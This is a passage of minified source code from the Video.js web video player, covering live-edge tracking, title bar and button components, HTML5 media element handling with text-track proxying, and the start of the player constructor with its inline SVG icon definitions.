a=this.player_.paused()||this.seekedBehindLive_||Math.abs(s-n)>this.options_.liveTolerance;this.timeupdateSeen_&&s!==1/0||(a=!1),a!==this.behindLiveEdge_&&(this.behindLiveEdge_=a,this.trigger("liveedgechange"))}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,ps),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){const e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&e>2,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){const e=this.player_.seekable(),t=[];let i=e?e.length:0;for(;i--;)t.push(e.end(i));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){const e=this.player_.seekable(),t=[];let i=e?e.length:0;for(;i--;)t.push(e.start(i));return t.length?t.sort()[0]:0}liveWindow(){const e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){const e=this.seekableEnd();return-1!==this.lastSeekEnd_&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return"number"===typeof this.trackingInterval_}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}});Fs.registerComponent("TitleBar",class extends Fs{constructor(e,t){super(e,t),this.on("statechanged",(e=>this.updateDom_())),this.updateDom_()}createEl(){return this.els={title:yi("div",{className:"vjs-title-bar-title",id:`vjs-title-bar-title-${ts()}`}),description:yi("div",{className:"vjs-title-bar-description",id:`vjs-title-bar-description-${ts()}`})},yi("div",{className:"vjs-title-bar"},{},Bt(this.els))}updateDom_(){const e=this.player_.tech_,t=e&&e.el_,i={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach((e=>{const s=this.state[e],n=this.els[e],a=i[e];Mi(n),s&&vi(n,s),t&&(t.removeAttribute(a),s&&t.setAttribute(a,n.id))})),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){const e=this.player_.tech_,t=e&&e.el_;t&&(t.removeAttribute("aria-labelledby"),t.removeAttribute("aria-describedby")),super.dispose(),this.els=null}});const ur={initialDisplay:4e3,position:[],takeFocus:!1};Fs.registerComponent("TransientButton",class extends Yn{constructor(e,t){super(e,t=Ut(ur,t)),this.controlText(t.controlText),this.hide(),this.on(this.player_,["useractive","userinactive"],(e=>{this.removeClass("force-display")}))}buildCSSClass(){return`vjs-transient-button focus-visible ${this.options_.position.map((e=>`vjs-${e}`)).join(" ")}`}createEl(){const e=yi("button",{},{type:"button",class:this.buildCSSClass()},yi("span"));return this.controlTextEl_=e.querySelector("span"),e}show(){super.show(),this.addClass("force-display"),this.options_.takeFocus&&this.el().focus({preventScroll:!0}),this.forceDisplayTimeout=this.player_.setTimeout((()=>{this.removeClass("force-display")}),this.options_.initialDisplay)}hide(){this.removeClass("force-display"),super.hide()}dispose(){this.player_.clearTimeout(this.forceDisplayTimeout),super.dispose()}});const hr=e=>{const t=e.el();if(t.hasAttribute("src"))return e.triggerSourceset(t.src),!0;const i=e.$$("source"),s=[];let n="";if(!i.length)return!1;for(let a=0;a<i.length;a++){const e=i[a].src;e&&-1===s.indexOf(e)&&s.push(e)}return!!s.length&&(1===s.length&&(n=s[0]),e.triggerSourceset(n),!0)},pr=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(e){const t=l().createElement(this.nodeName.toLowerCase());t.innerHTML=e;const i=l().createDocumentFragment();for(;t.childNodes.length;)i.appendChild(t.childNodes[0]);return this.innerText="",r().Element.prototype.appendChild.call(this,i),this.innerHTML}}),mr=(e,t)=>{let i={};for(let s=0;s<e.length&&(i=Object.getOwnPropertyDescriptor(e[s],t),!(i&&i.set&&i.get));s++);return i.enumerable=!0,i.configurable=!0,i},gr=function(e){const t=e.el();if(t.resetSourceWatch_)return;const i={},s=(e=>mr([e.el(),r().HTMLMediaElement.prototype,r().Element.prototype,pr],"innerHTML"))(e),n=i=>(...s)=>{const n=i.apply(t,s);return hr(e),n};["append","appendChild","insertAdjacentHTML"].forEach((e=>{t[e]&&(i[e]=t[e],t[e]=n(i[e]))})),Object.defineProperty(t,"innerHTML",Ut(s,{set:n(s.set)})),t.resetSourceWatch_=()=>{t.resetSourceWatch_=null,Object.keys(i).forEach((e=>{t[e]=i[e]})),Object.defineProperty(t,"innerHTML",s)},e.one("sourceset",t.resetSourceWatch_)},fr=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?pn(r().Element.prototype.getAttribute.call(this,"src")):""},set(e){return r().Element.prototype.setAttribute.call(this,"src",e),e}}),yr=function(e){if(!e.featuresSourceset)return;const t=e.el();if(t.resetSourceset_)return;const i=(e=>mr([e.el(),r().HTMLMediaElement.prototype,fr],"src"))(e),s=t.setAttribute,n=t.load;Object.defineProperty(t,"src",Ut(i,{set:s=>{const n=i.set.call(t,s);return e.triggerSourceset(t.src),n}})),t.setAttribute=(i,n)=>{const a=s.call(t,i,n);return/src/i.test(i)&&e.triggerSourceset(t.src),a},t.load=()=>{const i=n.call(t);return hr(e)||(e.triggerSourceset(""),gr(e)),i},t.currentSrc?e.triggerSourceset(t.currentSrc):hr(e)||gr(e),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=s,Object.defineProperty(t,"src",i),t.resetSourceWatch_&&t.resetSourceWatch_()}};class vr extends In{constructor(e,t){super(e,t);const i=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&"VIDEO"===this.el_.tagName,i&&(this.el_.currentSrc!==i.src||e.tag&&3===e.tag.initNetworkState_)?this.setSource(i):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){const e=this.el_.childNodes;let t=e.length;const i=[];for(;t--;){const n=e[t];"track"===n.nodeName.toLowerCase()&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(n),this.remoteTextTracks().addTrack(n.track),this.textTracks().addTrack(n.track),s||this.el_.hasAttribute("crossorigin")||!gn(n.src)||(s=!0)):i.push(n))}for(let s=0;s<i.length;s++)this.el_.removeChild(i[s])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&Dt.warn("Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.\nThis may prevent text tracks from loading."),this.restoreMetadataTracksInIOSNativePlayer_(),(oi||si)&&!0===e.nativeControlsForTouch&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),vr.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){yr(this)}restoreMetadataTracksInIOSNativePlayer_(){const e=this.textTracks();let t;const i=()=>{t=[];for(let i=0;i<e.length;i++){const s=e[i];"metadata"===s.kind&&t.push({track:s,storedMode:s.mode})}};i(),e.addEventListener("change",i),this.on("dispose",(()=>e.removeEventListener("change",i)));const s=()=>{for(let e=0;e<t.length;e++){const i=t[e];"disabled"===i.track.mode&&i.track.mode!==i.storedMode&&(i.track.mode=i.storedMode)}e.removeEventListener("change",s)};this.on("webkitbeginfullscreen",(()=>{e.removeEventListener("change",i),e.removeEventListener("change",s),e.addEventListener("change",s)})),this.on("webkitendfullscreen",(()=>{e.removeEventListener("change",i),e.addEventListener("change",i),e.removeEventListener("change",s)}))}overrideNative_(e,t){if(t!==this[`featuresNative${e}Tracks`])return;const i=e.toLowerCase();this[`${i}TracksListeners_`]&&Object.keys(this[`${i}TracksListeners_`]).forEach((e=>{this.el()[`${i}Tracks`].removeEventListener(e,this[`${i}TracksListeners_`][e])})),this[`featuresNative${e}Tracks`]=!t,this[`${i}TracksListeners_`]=null,this.proxyNativeTracksForType_(i)}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){const t=wn[e],i=this.el()[t.getterName],s=this[t.getterName]();if(!this[`featuresNative${t.capitalName}Tracks`]||!i||!i.addEventListener)return;const n={change:t=>{const i={type:"change",target:s,currentTarget:s,srcElement:s};s.trigger(i),"text"===e&&this[En.remoteText.getterName]().trigger(i)},addtrack(e){s.addTrack(e.track)},removetrack(e){s.removeTrack(e.track)}},a=function(){const e=[];for(let t=0;t<s.length;t++){let n=!1;for(let e=0;e<i.length;e++)if(i[e]===s[t]){n=!0;break}n||e.push(s[t])}for(;e.length;)s.removeTrack(e.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach((e=>{const t=n[e];i.addEventListener(e,t),this.on("dispose",(s=>i.removeEventListener(e,t)))})),this.on("loadstart",a),this.on("dispose",(e=>this.off("loadstart",a)))}proxyNativeTracks_(){wn.names.forEach((e=>{this.proxyNativeTracksForType_(e)}))}createEl(){let e=this.options_.tag;if(!e||!this.options_.playerElIngest&&!this.movingMediaElementInDOM){if(e){const t=e.cloneNode(!0);e.parentNode&&e.parentNode.insertBefore(t,e),vr.disposeMediaElement(e),e=t}else{e=l().createElement("video");const t=Ut({},this.options_.tag&&Ci(this.options_.tag));oi&&!0===this.options_.nativeControlsForTouch||delete t.controls,Ei(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))}e.playerId=this.options_.playerId}"undefined"!==typeof this.options_.preload&&Ai(e,"preload",this.options_.preload),void 0!==this.options_.disablePictureInPicture&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);const t=["loop","muted","playsinline","autoplay"];for(let i=0;i<t.length;i++){const s=t[i],n=this.options_[s];"undefined"!==typeof n&&(n?Ai(e,s,s):ki(e,s),e[s]=n)}return e}handleLateInit_(e){if(0===e.networkState||3===e.networkState)return;if(0===e.readyState){let e=!1;const t=function(){e=!0};this.on("loadstart",t);const i=function(){e||this.trigger("loadstart")};return this.on("loadedmetadata",i),void this.ready((function(){this.off("loadstart",t),this.off("loadedmetadata",i),e||this.trigger("loadstart")}))}const t=["loadstart"];t.push("loadedmetadata"),e.readyState>=2&&t.push("loadeddata"),e.readyState>=3&&t.push("canplay"),e.readyState>=4&&t.push("canplaythrough"),this.ready((function(){t.forEach((function(e){this.trigger(e)}),this)}))}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&di?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){Dt(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&Ht&&Xt&&0===this.el_.currentTime){const e=()=>{this.el_.currentTime>0&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if(!("webkitDisplayingFullscreen"in this.el_))return;const e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&"picture-in-picture"!==this.el_.webkitPresentationMode&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",(()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)}))}supportsFullScreen(){return"function"===typeof this.el_.webkitEnterFullScreen}enterFullScreen(){const e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)Xs(this.el_.play()),this.setTimeout((function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}),0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(void 0===e)return this.el_.src;this.setSrc(e)}addSourceElement(e,t){if(!e)return Dt.error("Invalid source URL."),!1;const i={src:e};t&&(i.type=t);const s=yi("source",{},i);return this.el_.appendChild(s),!0}removeSourceElement(e){if(!e)return Dt.error("Source URL is required to remove the source element."),!1;const t=this.el_.querySelectorAll("source");for(const i of t)if(i.src===e)return this.el_.removeChild(i),!0;return Dt.warn(`No matching source element found with src: ${e}`),!1}reset(){vr.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,i){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,i):super.addTextTrack(e,t,i)}createRemoteTextTrack(e){if(!this.featuresNativeTextTracks)return super.createRemoteTextTrack(e);const t=l().createElement("track");return e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t}addRemoteTextTrack(e,t){const i=super.addRemoteTextTrack(e,t);return this.featuresNativeTextTracks&&this.el().appendChild(i),i}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){const t=this.$$("track");let i=t.length;for(;i--;)e!==t[i]&&e!==t[i].track||this.el().removeChild(t[i])}}getVideoPlaybackQuality(){if("function"===typeof this.el().getVideoPlaybackQuality)return this.el().getVideoPlaybackQuality();const e={};return"undefined"!==typeof this.el().webkitDroppedFrameCount&&"undefined"!==typeof this.el().webkitDecodedFrameCount&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),r().performance&&(e.creationTime=r().performance.now()),e}}jt(vr,"TEST_VID",(function(){if(!pi())return;const e=l().createElement("video"),t=l().createElement("track");return t.kind="captions",t.srclang="en",t.label="English",e.appendChild(t),e})),vr.isSupported=function(){try{vr.TEST_VID.volume=.5}catch(e){return!1}return!(!vr.TEST_VID||!vr.TEST_VID.canPlayType)},vr.canPlayType=function(e){return vr.TEST_VID.canPlayType(e)},vr.canPlaySource=function(e,t){return vr.canPlayType(e.type)},vr.canControlVolume=function(){try{const e=vr.TEST_VID.volume;vr.TEST_VID.volume=e/2+.1;const t=e!==vr.TEST_VID.volume;return t&&ci?(r().setTimeout((()=>{vr&&vr.prototype&&(vr.prototype.featuresVolumeControl=e!==vr.TEST_VID.volume)})),!1):t}catch(e){return!1}},vr.canMuteVolume=function(){try{const e=vr.TEST_VID.muted;return vr.TEST_VID.muted=!e,vr.TEST_VID.muted?Ai(vr.TEST_VID,"muted","muted"):ki(vr.TEST_VID,"muted"),e!==vr.TEST_VID.muted}catch(e){return!1}},vr.canControlPlaybackRate=function(){if(Ht&&Xt&&Zt<58)return!1;try{const e=vr.TEST_VID.playbackRate;return vr.TEST_VID.playbackRate=e/2+.1,e!==vr.TEST_VID.playbackRate}catch(e){return!1}},vr.canOverrideAttributes=function(){try{const e=()=>{};Object.defineProperty(l().createElement("video"),"src",{get:e,set:e}),Object.defineProperty(l().createElement("audio"),"src",{get:e,set:e}),Object.defineProperty(l().createElement("video"),"innerHTML",{get:e,set:e}),Object.defineProperty(l().createElement("audio"),"innerHTML",{get:e,set:e})}catch(e){return!1}return!0},vr.supportsNativeTextTracks=function(){return di||ci&&Xt},vr.supportsNativeVideoTracks=function(){return!(!vr.TEST_VID||!vr.TEST_VID.videoTracks)},vr.supportsNativeAudioTracks=function(){return!(!vr.TEST_VID||!vr.TEST_VID.audioTracks)},vr.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach((function([e,t]){jt(vr.prototype,e,(()=>vr[t]()),!0)})),vr.prototype.featuresVolumeControl=vr.canControlVolume(),vr.prototype.movingMediaElementInDOM=!ci,vr.prototype.featuresFullscreenResize=!0,vr.prototype.featuresProgressEvents=!0,vr.prototype.featuresTimeupdateEvents=!0,vr.prototype.featuresVideoFrameCallback=!(!vr.TEST_VID||!vr.TEST_VID.requestVideoFrameCallback),vr.disposeMediaElement=function(e){if(e){for(e.parentNode&&e.parentNode.removeChild(e);e.hasChildNodes();)e.removeChild(e.firstChild);e.removeAttribute("src"),"function"===typeof e.load&&function(){try{e.load()}catch(t){}}()}},vr.resetMediaElement=function(e){if(!e)return;const t=e.querySelectorAll("source");let i=t.length;for(;i--;)e.removeChild(t[i]);e.removeAttribute("src"),"function"===typeof e.load&&function(){try{e.load()}catch(t){}}()},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach((function(e){vr.prototype[e]=function(){return this.el_[e]||this.el_.hasAttribute(e)}})),["muted","defaultMuted","autoplay","loop","playsinline"].forEach((function(e){vr.prototype["set"+Os(e)]=function(t){this.el_[e]=t,t?this.el_.setAttribute(e,e):this.el_.removeAttribute(e)}})),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach((function(e){vr.prototype[e]=function(){return this.el_[e]}})),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach((function(e){vr.prototype["set"+Os(e)]=function(t){this.el_[e]=t}})),["pause","load","play"].forEach((function(e){vr.prototype[e]=function(){return this.el_[e]()}})),In.withSourceHandlers(vr),vr.nativeSourceHandler={},vr.nativeSourceHandler.canPlayType=function(e){try{return vr.TEST_VID.canPlayType(e)}catch(t){return""}},vr.nativeSourceHandler.canHandleSource=function(e,t){if(e.type)return vr.nativeSourceHandler.canPlayType(e.type);if(e.src){const t=mn(e.src);return vr.nativeSourceHandler.canPlayType(`video/${t}`)}return""},vr.nativeSourceHandler.handleSource=function(e,t,i){t.setSrc(e.src)},vr.nativeSourceHandler.dispose=function(){},vr.registerSourceHandler(vr.nativeSourceHandler),In.registerTech("Html5",vr);const br=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],_r={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},Tr=["tiny","xsmall","small","medium","large","xlarge","huge"],Sr={};Tr.forEach((e=>{const t="x"===e.charAt(0)?`x-${e.substring(1)}`:e;Sr[e]=`vjs-layout-${t}`}));const wr={tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0};class Er extends Fs{constructor(e,t,i){if(e.id=e.id||t.id||`vjs_video_${ts()}`,(t=Object.assign(Er.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,!t.language){const i=e.closest("[lang]");i&&(t.language=i.getAttribute("lang"))}if(super(null,t,i),this.boundDocumentFullscreenChange_=e=>this.documentFullscreenChange_(e),this.boundFullWindowOnEscKey_=e=>this.fullWindowOnEscKey(e),this.boundUpdateStyleEl_=e=>this.updateStyleEl_(e),this.boundApplyInitTime_=e=>this.applyInitTime_(e),this.boundUpdateCurrentBreakpoint_=e=>this.updateCurrentBreakpoint_(e),this.boundHandleTechClick_=e=>this.handleTechClick_(e),this.boundHandleTechDoubleClick_=e=>this.handleTechDoubleClick_(e),this.boundHandleTechTouchStart_=e=>this.handleTechTouchStart_(e),this.boundHandleTechTouchMove_=e=>this.handleTechTouchMove_(e),this.boundHandleTechTouchEnd_=e=>this.handleTechTouchEnd_(e),this.boundHandleTechTap_=e=>this.handleTechTap_(e),this.boundUpdatePlayerHeightOnAudioOnlyMode_=e=>this.updatePlayerHeightOnAudioOnlyMode_(e),this.isFullscreen_=!1,this.log=Pt(this.id_),this.fsApi_=Ct,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={controlBarHeight:null,playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Ci(e),this.language(this.options_.language),t.languages){const e={};Object.getOwnPropertyNames(t.languages).forEach((function(i){e[i.toLowerCase()]=t.languages[i]})),this.languages_=e}else this.languages_=Er.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach((e=>{if("function"!==typeof this[e])throw new Error(`plugin "${e}" does not exist`)})),this.scrubbing_=!1,this.el_=this.createEl(),xs(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&(os(l(),this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);const s=Ut(this.options_);if(t.plugins&&Object.keys(t.plugins).forEach((e=>{this[e](t.plugins[e])})),t.debug&&this.debug(!0),this.options_.playerOptions=s,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons){const e=(new(r().DOMParser)).parseFromString('<svg xmlns="http://www.w3.org/2000/svg">\n  <defs>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-play">\n      <path d="M16 10v28l22-14z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">\n      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">\n      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">\n      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">\n      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">\n      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">\n      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">\n      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">\n      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">\n      <path d="M14 18v12h8l10 10V8L22 18h-8z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-medium">\n      <path d="M37 24c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zm-27-6v12h8l10 10V8L18 18h-8z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-high">\n      <path d="M6 18v12h8l10 10V8L14 18H6zm27 6c0-3.53-2.04-6.58-5-8.05v16.11c2.96-1.48 5-4.53 5-8.06zM28 6.46v4.13c5.78 1.72 10 7.07 10 13.41s-4.22 11.69-10 13.41v4.13c8.01-1.82 14-8.97 14-17.54S36.01 8.28 28 6.46z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-spinner">\n      <path d="M18.8 21l9.53-16.51C26.94 4.18 25.49 4 24 4c-4.8 0-9.19 1.69-12.64 4.51l7.33 12.69.11-.2zm24.28-3c-1.84-5.85-6.3-10.52-11.99-12.68L23.77 18h19.31zm.52 2H28.62l.58 1 9.53 16.5C41.99 33.94 44 29.21 44 24c0-1.37-.14-2.71-.4-4zm-26.53 4l-7.8-13.5C6.01 14.06 4 18.79 4 24c0 1.37.14 2.71.4 4h14.98l-2.31-4zM4.92 30c1.84 5.85 6.3 10.52 11.99 12.68L24.23 30H4.92zm22.54 0l-7.8 13.51c1.4.31 2.85.49 4.34.49 4.8 0 9.19-1.69 12.64-4.51L29.31 26.8 27.46 30z"></path>\n    </symbol>\n    <symbol viewBox="0 0 24 24" id="vjs-icon-hd">\n      <path d="M19 3H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-8 12H9.5v-2h-2v2H6V9h1.5v2.5h2V9H11v6zm2-6h4c.55 0 1 .45 1 1v4c0 .55-.45 1-1 1h-4V9zm1.5 4.5h2v-3h-2v3z"></path>\n    </symbol>\n    <symbol viewBox="0 0 48 48" id="vjs-icon-chapters">\n      <path d="M6 26h4v-4H6v4zm0 8h4v-4H6v4zm0-16h4v-4H6v4zm8 8h28v-4H14v4zm0 8h28v-4H14v4zm0-20v4h28v-4H14z"></path>\n    </symbol>\n    <symbol viewBox="0 0 40 40" id="vjs-icon-downloading">\n      <path d="M18.208 36.875q-3.208-.292-5.979-1.729-2.771-1.438-4.812-3.729-2.042-2.292-3.188-5.229-1.146-2.938-1.146-6.23 0-6.583 4.334-11.416 4.333-4.834 10.833-5.5v3.166q-5.167.75-8.583 4.646Q6.25 14.75 6.25 19.958q0 5.209 3.396 9.104 3.396 3.896 8.562 4.646zM20 28.417L11.542 20l2.083-2.083 4.917 